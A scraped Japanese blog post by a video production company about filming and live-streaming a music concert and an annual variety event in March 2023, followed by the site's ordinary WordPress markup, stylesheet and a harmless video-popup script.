<a href="https://www.youtube.com/live/U-OeMvBAla4?feature=share" target="_blank" rel="noopener">MUSIC NON STOP!【パソコン音楽クラブ 生LIVE配信】</a><br />
<a href="https://www.youtube.com/live/zgkifB-4LtA?feature=share" target="_blank" rel="noopener">MUSIC NON STOP!【Black Boboi / ermhoi / Julia Shortreed / Utena Kobayashi 生LIVE配信】</a><br />
音、照明、とてもいいですね…！さすがです。</p>
<p>今回は、数年前にも配信・映像技術チームとして参加したアーティストさんのライブ収録＆配信。</p>
<p><img decoding="async" class="aligncenter wp-image-1764" src="http://a-production.jp/wp-content/uploads/2023/04/20230324_1.jpg" alt="" width="500" height="333" srcset="https://a-production.jp/wp-content/uploads/2023/04/20230324_1.jpg 1000w, https://a-production.jp/wp-content/uploads/2023/04/20230324_1-300x200.jpg 300w, https://a-production.jp/wp-content/uploads/2023/04/20230324_1-768x511.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-1765" src="http://a-production.jp/wp-content/uploads/2023/04/20230324_2.jpg" alt="" width="500" height="282" srcset="https://a-production.jp/wp-content/uploads/2023/04/20230324_2.jpg 1000w, https://a-production.jp/wp-content/uploads/2023/04/20230324_2-300x169.jpg 300w, https://a-production.jp/wp-content/uploads/2023/04/20230324_2-768x432.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>前回はコロナということもあり、無観客でライブ配信を行いました。今回も配信を行いましたが、数年ぶりの有観客ライブ！観客の皆さんも「待ってました！」という感じで、現地は大変盛り上がっていました。アーティストさんの力は、やっぱり凄いですね。</p>
<p>カメラマン・スイッチャーも生き生きしていました。画やスイッチングがバシっと決まると、めちゃくちゃ気持ちイイです！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>そして間髪入れずにもう１現場！<br />
こちらは新宿歌舞伎町の「ZEAL THEATR」さんで行われたイベントです。</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-1766" src="http://a-production.jp/wp-content/uploads/2023/04/20230325_1.jpg" alt="" width="500" height="375" srcset="https://a-production.jp/wp-content/uploads/2023/04/20230325_1.jpg 1000w, https://a-production.jp/wp-content/uploads/2023/04/20230325_1-300x225.jpg 300w, https://a-production.jp/wp-content/uploads/2023/04/20230325_1-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>長年お付き合いしているタレントさんが毎年開催しているイベントで、今年も熱いエンタメ魂を魅せてくれました。毎年ほんとうに盛沢山の内容でして、お芝居・大喜利・ダンス…などなど、芸事が次から次へと出てきます。そのスピードに、カメラもスイッチャーも必死についていきます。せわしない場面転換でも、ちゃんとした「映像」として成立させる！</p>
<p>ちなみに、毎年参加しているので、去年のカメラワーク・スイッチングと比べてどうだっただろうか？去年よりも成長できているだろうか？と、我々にとっては１年間のふりかえりの現場にもなっているのです。</p>
<p>&nbsp;</p>
<p>3月も色々とありました。<br />
そして、エンタメはパワーや笑顔をくれるので、やっぱりいいものですね。<br />
4月からはまたカチっとした現場が続きます。気持ちを切り替えて、がんばりましょう～！</p>
			</div>
						<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=camera+entertainment%EF%BC%813%E6%9C%88%E4%B8%8B%E6%97%AC%E3%81%AE%E6%98%A0%E5%83%8F%E6%92%AE%E5%BD%B1%EF%BC%86%E9%85%8D%E4%BF%A1%E7%8F%BE%E5%A0%B4%E3%81%BE%E3%81%A8%E3%82%81&url=https%3A%2F%2Fa-production.jp%2F20230402_camera-entertainment%2F&via=APRODUCTION5&tw_p=tweetbutton&related=APRODUCTION5"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			</ul>
			<ul class="p-entry__meta c-meta-box u-clearfix">
				<li class="c-meta-box__item c-meta-box__item--author">投稿者: <a href="https://a-production.jp/author/a-production/" title="A.PRODUCTION の投稿" rel="author">A.PRODUCTION</a></li>				<li class="c-meta-box__item c-meta-box__item--category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%85%8d%e4%bf%a1/" rel="category tag">ライブ配信</a>, <a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" rel="category tag">技術</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a></li>								<li class="c-meta-box__item c-meta-box__item--comment">コメント: <a href="#comment_headline">0</a></li>			</ul>
			<ul class="p-entry__nav c-nav01">
    		<li class="c-nav01__item c-nav01__item--prev">
    		    <a href="https://a-production.jp/20230321_graduationceremony/" data-prev="前の記事"><span class="u-hidden-sm">別れの季節、卒業式ライブ配信の現場</span></a>
    		</li>
    		<li class="c-nav01__item c-nav01__item--next">
    		    <a href="https://a-production.jp/20230407_internetlivestreaming/" data-next="次の記事"><span class="u-hidden-sm">始まりの4月、記者会見・決算報告会…インターネットライブ配信の現場</span></a>
    		</li>
			</ul>
<div class="c-comment">
	<ul id="js-comment__tab" class="c-comment__tab u-clearfix">
  	<li class="c-comment__tab-item is-active"><p>コメント ( 0 )</p></li>
    <li class="c-comment__tab-item"><p>トラックバックは利用できません。</p></li>
	</ul> 
  <div id="js-comment-area">
  	<ol id="comments" class="c-comment__list">
			<li class="c-comment__list-item">
      	<div class="c-comment__item-body"><p>この記事へのコメントはありません。</p></div>
      </li>
		</ol>
	</div>
</div>
		</div>				
		<section class="l-inner">
			<h2 class="p-headline">関連記事一覧</h2>
			<div class="p-entry__related">
				<article class="p-entry__related-item p-article01">
    	  	<a class="p-article01__thumbnail p-hover-effect--type3" href="https://a-production.jp/20230321_graduationceremony/">
<img width="720" height="360" src="https://a-production.jp/wp-content/uploads/2023/03/20230317_6-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
    	   	<h3 class="p-article01__title"><a href="https://a-production.jp/20230321_graduationceremony/">別れの季節、卒業式ライブ配信の現場</a></h3>
    	  	<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-03-21">2023.03.21</time><span class="p-article01__category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/%e3%83%a9%e3%82%a4%e3%83%96%e9%85%8d%e4%bf%a1/" rel="category tag">ライブ配信</a>, <a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" rel="category tag">技術</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/equipment/" rel="category tag">機材</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a></span></p>
    		</article>
				<article class="p-entry__related-item p-article01">
    	  	<a class="p-article01__thumbnail p-hover-effect--type3" href="https://a-production.jp/2022_highschoolmusicevent/">
<img width="720" height="360" src="https://a-production.jp/wp-content/uploads/2023/01/20221230_2-720x360.png" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
    	   	<h3 class="p-article01__title"><a href="https://a-production.jp/2022_highschoolmusicevent/">高校生バンド・ダンス大会の撮影収録に2022年も参加しました</a></h3>
    	  	<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-01-08">2023.01.08</time><span class="p-article01__category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a></span></p>
    		</article>
				<article class="p-entry__related-item p-article01">
    	  	<a class="p-article01__thumbnail p-hover-effect--type3" href="https://a-production.jp/2021_highschoolmusicevent/">
<img width="720" height="360" src="https://a-production.jp/wp-content/uploads/2021/11/musicdays2021_3-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
    	   	<h3 class="p-article01__title"><a href="https://a-production.jp/2021_highschoolmusicevent/">高校生の音楽ライブイベントに映像制作として協力参加しました</a></h3>
    	  	<p class="p-article01__meta"><time class="p-article01__date" datetime="2022-01-09">2022.01.09</time><span class="p-article01__category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" rel="category tag">技術</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/equipment/" rel="category tag">機材</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a>, <a href="https://a-production.jp/category/editing/" rel="category tag">編集</a></span></p>
    		</article>
				<article class="p-entry__related-item p-article01">
    	  	<a class="p-article01__thumbnail p-hover-effect--type3" href="https://a-production.jp/20230621_harmonicasociety/">
<img width="720" height="360" src="https://a-production.jp/wp-content/uploads/2023/06/20230617_6-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
    	   	<h3 class="p-article01__title"><a href="https://a-production.jp/20230621_harmonicasociety/">4大学合同演奏会の撮影｜カメラで見せ所を絶対おさえる！</a></h3>
    	  	<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-06-21">2023.06.21</time><span class="p-article01__category"><a href="https://a-production.jp/category/%e3%83%9e%e3%83%ab%e3%83%81%e3%82%ab%e3%83%a0/" rel="category tag">マルチカム</a>, <a href="https://a-production.jp/category/%e6%8a%80%e8%a1%93/" rel="category tag">技術</a>, <a href="https://a-production.jp/category/take/" rel="category tag">撮影</a>, <a href="https://a-production.jp/category/%e6%97%a5%e8%aa%8c/" rel="category tag">日誌</a>, <a href="https://a-production.jp/category/%e7%8f%be%e5%a0%b4/" rel="category tag">現場</a></span></p>
    		</article>
			</div>
		</section>
	</article>
	<div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</main>
<footer class="l-footer">
	<div class="l-footer__inner l-inner">
		<div class="l-footer__logo p-logo" style="font-size: 26px;">
<a href="https://a-production.jp/"><img src="https://a-production.jp/wp-content/uploads/2019/01/aprosp.png" alt="A.PRODUCTION"></a>
		</div>


		<p class="p-address">〒164-0001 東京都中野区中野5丁目52番15号 <br />
中野ブロードウェイビル2/3/4Ｆ　<br />
株式会社フジヤカメラ店　エービック事業部内<br />
EMAIL：staff@a-production.info<br />
TEL：03-5942-7766<br />
MOBILE：090-4003-5369</p>
		<ul class="p-social-nav u-clearfix">
			<li class="p-social-nav__item p-social-nav__item--twitter"><a href="https://twitter.com/APRODUCTION5" target="_blank"></a></li><li class="p-social-nav__item p-social-nav__item--instagram"><a href="https://www.instagram.com/aproduction_fujiyacamera/" target="_blank"></a></li>		</ul>
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc" class="p-footer-nav"><li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.fujiya-camera.co.jp/">フジヤカメラ</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.fujiya-avic.co.jp/shop/default.aspx">フジヤエービック</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.jackroad.co.jp/shop/default.aspx">ジャックロード</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://www.bettyroad.co.jp/">ベティロード</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2050"><a href="https://twitter.com/APRODUCTION5">X</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2051"><a href="https://www.instagram.com/aproduction_fujiyacamera/">Instagram</a></li>
</ul></div>	</div>
	<div class="p-copyright" style="background: #0a0a0a;">
		<div class="l-inner">
			<p class="u-clearfix"><span class="u-hidden-sm">〒164-0001 東京都中野区中野5丁目52番15号 
中野ブロードウェイビル2/3/4Ｆ　
株式会社フジヤカメラ店　エービック事業部内
EMAIL：staff@a-production.info
TEL：03-5942-7766
MOBILE：090-4003-5369</span><small>Copyright &copy; A.PRODUCTION</small></p>
		</div>
	</div>
</footer>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/a-production.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://a-production.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/plugins/responsive-youtube-vimeo-popup/assets/js/wp-video-popup.js?ver=6.2.8' id='wp-video-popup-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/comment.js?ver=1.1.5' id='comment-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/jquery.inview.min.js?ver=1.1.5' id='oops-inview-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/parallax.min.js?ver=1.1.5' id='oops-parallax-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/slick.min.js?ver=1.1.5' id='oops-slick-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/jQueryAutoHeight.js?ver=1.1.5' id='oops-auto-height-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/functions.min.js?ver=1.1.5' id='oops-script-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/responsive.min.js?ver=1.1.5' id='oops-responsive-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/footer-bar.min.js?ver=1.1.5' id='oops-footer-bar-js'></script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/js/scroll.min.js?ver=1.1.5' id='oops-scroll-js'></script>
<script type='text/javascript' id='oops-cta-js-extra'>
/* <![CDATA[ */
var tcd_cta = {"admin_url":"https:\/\/a-production.jp\/wp-admin\/admin-ajax.php","ajax_nonce":"e0e2527baf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://a-production.jp/wp-content/themes/oops_tcd048/admin/js/cta.min.js?ver=1.1.5' id='oops-cta-js'></script>
<script>
jQuery(function($){

	// ブログコンテンツの設定
	if ($("#js-footer-blog__list").length) {
	  $("#js-footer-blog__list").slick({
	    arrows: false,
	    autoplay: true,
	    dots: true,
	    infinite: true,
	    slidesToShow: 1,
			speed: 300	  }); 
	}

});
 

jQuery(window).load(function () {
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://a-production.jp/wp-content/plugins/responsive-youtube-vimeo-popup/assets/css/wp-video-popup.css?ver=6.2.8
body_size: 402
content:
.wp-video-popup-wrapper,.ryv-popup-wrapper{position:fixed;width:100%;height:100%;display:none;top:0;left:0;background:rgba(0,0,0,0.88);z-index:8888888}.wp-video-popup-video,.ryv-popup-video{display:none;z-index:8888889;width:90% !important;max-width:1200px !important;height:auto;max-height:90%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.wp-video-popup-close,.ryv-popup-close{background-image:url(../img/wp-video-popup-close.png);background-size:15px auto;background-repeat:no-repeat;background-position:center center;position:absolute;right:0;top:0;height:60px;text-align:center;width:60px;cursor:pointer;z-index:9999999;-moz-transition:opacity 0.25s;-o-transition:opacity 0.25s;-webkit-transition:opacity 0.25s;transition:opacity 0.25s}.wp-video-popup-close:hover,.ryv-popup-close:hover{opacity:.7}.wp-video-popup,.ryv-popup{cursor:pointer}


--- FILE ---
content_type: application/javascript
request_url: https://a-production.jp/wp-content/plugins/responsive-youtube-vimeo-popup/assets/js/wp-video-popup.js?ver=6.2.8
body_size: 571
content:
(function($) {

	var url = $('.wp-video-popup-video').attr('data-wp-video-popup-url');

	function wp_video_popup_open() {
		$('.wp-video-popup-wrapper').prependTo('body');
		$('.wp-video-popup-wrapper, .wp-video-popup-video').fadeIn(200);
		$(".wp-video-popup-video").attr("src", url);
		$(window).trigger('resize');
	}

	$('.wp-video-popup').click(function(event) {
		event.preventDefault();
		wp_video_popup_open();
	});

	// Close Function
	function wp_video_popup_close() {
		$('.wp-video-popup-wrapper, .wp-video-popup-video').fadeOut(200);
		setTimeout(function(){
			$('.wp-video-popup-video').attr('src', '');
		}, 200);
	}

	// Close on click
	$('.wp-video-popup-wrapper').click(function() {
		wp_video_popup_close();
	});

	// Close on Escape
	$(document).keyup(function(e) {
		if (e.keyCode == 27) {
			if ( $('.wp-video-popup-wrapper').is(':visible') ) {
				wp_video_popup_close();
			}
		}
	});

	// Resize
	$(window).resize(function() {
		var videoWidth = $('.wp-video-popup-video').width();
		$('.wp-video-popup-video').height(videoWidth*0.5625);
	});

	/* Backwards Compatibility */

	var oldUrl = $('.ryv-popup-video').attr('data-ryv-popup-url');

	function ryv_video_popup_open() {
		$('.ryv-popup-wrapper').prependTo('body');
		$('.ryv-popup-wrapper, .ryv-popup-video').fadeIn(200);
		$(".ryv-popup-video").attr("src", oldUrl);
		$(window).trigger('resize');
	}

	$('.ryv-popup').click(function(event) {
		event.preventDefault();
		ryv_video_popup_open();
	});


	// Close Function
	function close_ryv_popup() {
		$('.ryv-popup-wrapper, .ryv-popup-video').fadeOut(200);
		setTimeout(function(){
			$('.ryv-popup-video').attr('src', '');
		}, 200);
	}

	// Close on click
	$('.ryv-popup-wrapper').click(function() {
		close_ryv_popup();
	});

	// Close on Escape
	$(document).keyup(function(e) {
		if (e.keyCode == 27) {
			if ( $('.ryv-popup-wrapper').is(':visible') ) {
				close_ryv_popup();
			}
		}
	});

	// Resize
	$(window).resize(function() {
		var videoWidth = $('.ryv-popup-video').width();
		$('.ryv-popup-video').height(videoWidth*0.5625);
	});

})( jQuery );